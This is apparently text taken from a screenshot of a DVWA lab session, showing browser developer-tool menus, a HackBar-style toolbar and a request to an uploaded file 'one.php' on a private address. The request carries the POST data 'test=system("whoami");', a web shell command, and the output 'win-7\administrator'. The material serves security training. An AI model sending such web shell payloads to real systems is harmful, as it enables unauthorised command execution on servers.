 192.168.85.188/dvwa/hackable/uploads/one.php
win-7\administrator
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS Other
Load URL
http://192.168.85.188/dvwa/hackable/uploads/one.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
test=system("whoami");